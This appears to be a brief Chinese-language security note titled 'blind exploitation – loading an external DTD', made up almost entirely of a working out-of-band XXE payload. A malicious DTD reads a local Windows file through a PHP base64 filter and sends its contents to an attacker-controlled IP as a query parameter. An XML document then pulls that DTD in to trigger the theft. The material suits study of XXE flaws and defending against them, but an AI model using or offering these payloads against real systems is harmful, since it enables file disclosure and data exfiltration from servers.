 无回显利用-加载外部DTD
test.dtd：
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=C:/windows/win.ini">
<!ENTITY % payload "<!ENTITY &#x25; send SYSTEM 'http://192.168.43.117/?abc=%file;'>"> %payload;
Payload：
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % dtd SYSTEM "http://192.168.43.117/xxe/test.dtd">
%dtd;
%send;
]>